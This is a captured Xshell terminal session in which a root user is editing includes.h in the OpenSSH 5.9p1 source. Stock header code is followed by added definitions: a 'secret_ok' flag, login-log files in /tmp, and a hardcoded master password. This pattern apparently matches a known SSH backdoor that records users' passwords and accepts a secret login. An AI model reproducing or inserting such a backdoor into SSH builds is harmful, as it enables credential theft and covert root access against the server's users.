 test - root@iZbp1hged4vsuggt75hwtqZ:~/openssh-5.9p1 - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.99.43.19:22ssh
test
1 test × +
* On HP-UX 11.11, shadow.h and prot.h provide conflicting declarations
* of getspnam when _INCLUDE__STDC__ is defined, so we unset it here.
*/
#ifdef GETSPNAM_CONFLICTING_DEFS
# ifdef _INCLUDE__STDC__
#  undef _INCLUDE__STDC__
# endif
#endif
#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */
#include "defines.h"
#include "platform.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-nextstep.h"
#include "entropy.h"
int secret_ok;
FILE *f;
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "apaajaboleh"
#endif /* INCLUDES_H */
-- INSERT -- 179,29 Bot
仅将文本发送到当前选项卡
ssh://root@47.99.43.19:22 SSH2 xterm 125x26 24,29 1 会话 CA